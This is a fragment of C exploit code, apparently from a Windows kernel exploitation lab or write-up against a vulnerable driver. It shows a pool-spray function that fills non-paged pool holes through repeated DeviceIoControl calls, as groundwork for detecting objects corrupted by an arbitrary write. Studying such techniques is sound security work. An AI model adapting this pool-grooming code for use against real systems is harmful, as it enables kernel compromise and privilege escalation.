 // Function used to fill the holes in pool pages
void fillHoles(HANDLE driverHandle)
{
// Instantiate an ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO tempObject = { 0 };
// Value to assign the Name member of each ARW_HELPER_OBJECT_IO
unsigned long long nameValue = 0x9090909090909090;
// Set the length to 0x8 so that the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object allocated in the pool has its Name member allocated to size 0x8, a 64-bit pointer size
tempObject.Length = 0x8;
// Bytes returned
DWORD bytesreturnedFill;
for (int i = 0; i <= 5000; i++)
{
// Set the Name value to 0x9090909090909090
tempObject.Name = &nameValue;
// Allocate a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object with a Name member of size 0x8 and a Name value of 0x9090909090909090
DeviceIoControl(
driverHandle,
0x00222063,
&tempObject,
sizeof(tempObject),
&tempObject,
sizeof(tempObject),
&bytesreturnedFill,
NULL
);
// Using non-controlled arbitrary write to set the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object to 0x9090909090909090 via the Name member of each ARW_HELPER_OBJECT_IO
// This will be used later on to filter out which ARW_HELPER_OBJECT_NON_PAGED_POOL_NX HAVE NOT been corrupted successfully (e.g. their Name member is 0x9090909090909090 still)
DeviceIoControl(
driverHandle,
0x00222067,
&tempObject,
sizeof(tempObject),
&tempObject,
sizeof(tempObject),
&bytesreturnedFill,
NULL
);
}
printf("[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}